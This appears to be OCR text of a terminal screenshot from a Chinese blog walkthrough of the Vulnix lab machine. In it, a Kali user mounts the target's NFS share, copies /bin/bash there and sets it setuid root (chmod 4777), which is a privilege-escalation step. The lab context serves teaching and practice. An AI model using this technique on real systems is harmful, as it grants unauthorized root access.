 dayu
restart-vm-
tools
mount-
shared-
folders
dayuVulnix
vulnix@vulnix: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
vulnix@vulnix: ~ × vulnix@vulnix: ~ ×
192.168.182.131:/home/vulnix 792064 713664 38656 95% /tmp/nfs
root@kali:~/.ssh# umount /tmp/nfs
root@kali:~/.ssh# mount -t nfs 192.168.182.131:/home/vulnix /tmp/mnt
root@kali:~/.ssh# cd
root@kali:~# cd /tmp/mnt/
root@kali:/tmp/mnt# cp /bin/bash .
^C
root@kali:/tmp/mnt# ls
root@kali:/tmp/mnt# df
文件系统 1K-块 已用 可用 已用% 挂载点
udev 1019036 0 1019036 0% /dev
tmpfs 206508 14796 191712 8% /run
/dev/sda1 79980100 19867188 56007136 27% /
tmpfs 1032532 0 1032532 0% /dev/shm
tmpfs 5120 0 5120 0% /run/lock
tmpfs 1032532 0 1032532 0% /sys/fs/cgroup
tmpfs 206504 12 206492 1% /run/user/135
tmpfs 206504 48 206456 1% /run/user/0
192.168.182.131:/home/vulnix 792064 713792 38592 95% /tmp/mnt
root@kali:/tmp/mnt# cp /bin/bash .
root@kali:/tmp/mnt# ls
bash
root@kali:/tmp/mnt# chmod 4777 bash
root@kali:/tmp/mnt# ls -la
总用量 1240
drwxr-x--- 4 nobody nobody 4096 1月 18 04:01 .
drwxrwxrwt 28 root root 4096 1月 18 04:01 ..
-rwsrwxrwx 1 root root 1240648 1月 18 04:01 bash
-rw-r--r-- 1 nobody nobody 220 4月 3 2012 .bash_logout
-rw-r--r-- 1 nobody nobody 3486 4月 3 2012 .bashrc
大余安全
https://blog.csdn.net/qq_34801745